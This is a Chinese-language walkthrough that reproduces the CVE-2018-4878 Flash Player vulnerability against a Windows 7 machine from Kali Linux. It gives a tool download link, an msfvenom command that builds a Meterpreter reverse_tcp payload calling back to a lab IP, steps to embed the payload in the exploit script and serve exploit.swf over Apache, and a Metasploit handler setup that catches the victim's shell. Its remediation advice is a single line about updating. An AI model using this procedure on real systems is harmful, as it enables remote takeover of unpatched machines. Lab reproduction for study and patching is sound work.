受影响版本

漏洞复现环境

Kali Linux



Windows 7 sp1

cve-2018-4878.py

flashplayer_activex_28.0.0.137.exe

工具自行下载

链接:https://pan.baidu.com/s/1Q-ryRThsdhsvOIc_Q5E9Bw

提取码:owad

环境配置

将flashplayer_activex_28.0.0.137.exe安装到win7,不可更新;

将CVE-2018-4878-master放入kali

生成shell



msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.70.216 lport=8888 -f python>shell.txt

打开shell.txt将代码复制到py文件中覆盖原代码



修改两个文件的路径为自己你电脑文件路径:



执行py文件:



在/目录生成两个文件



启动服务并将两个文件放入网页根目录下:

root@kali:/# service apache2 start

root@kali:/# mv index2.html /var/www/html/

root@kali:/# mv exploit.swf /var/www/html/





启动msf



使用模块handler监听

弹一个tcp连接,设置ip监听端口,开启:



win7访问





成功

修复

更新最新版